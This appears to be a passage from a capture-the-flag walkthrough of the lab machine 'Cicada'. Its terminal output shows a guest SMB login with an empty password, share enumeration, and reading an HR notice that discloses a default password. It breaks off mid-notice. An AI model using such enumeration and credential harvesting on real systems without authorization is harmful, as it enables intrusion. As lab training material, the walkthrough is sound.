 [Oct 05, 2024 - 21:59:55 (CEST)] exegol-x cicada # smbclientng -d "cicada.htb" -u "guest" -p "" --target "10.129.175.181"
smbclient-ng
by @podalirius_ v1.3.1
[+] Successfully authenticated to '10.129.175.181' as 'cicada.htb\guest'!
●[\\10.129.175.181\]> shares
Share Hidden Type Description
ADMIN$ True DISKTREE, SPECIAL Remote Admin
C$ True DISKTREE, SPECIAL Default share
DEV False DISKTREE
HR False DISKTREE
IPC$ True IPC, SPECIAL Remote IPC
NETLOGON False DISKTREE Logon server share
SYSVOL False DISKTREE Logon server share
●[\\10.129.175.181\]> use HR
●[\\10.129.175.181\HR\]> ls
d------- 0.00 B 2024-08-30 22:53 .\
d------- 0.00 B 2024-08-30 23:01 ..\
-a------ 1.24 kB 2024-08-28 19:31 Notice from HR.txt
●[\\10.129.175.181\HR\]> cat Notice from HR.txt
Dear new hire!
Welcome to Cicada Corp! We're thrilled to have you join our team. As part of our security protocols, it's essential that you change your default password to
something unique and secure.
Your default password is: Cicada$M6Corpb*@Lp#nZp!8
To change your password:
1. Log in to your Cicada Corp account** using the provided username and the default password mentioned above.
2. Once logged in, navigate to your account settings or profile settings section.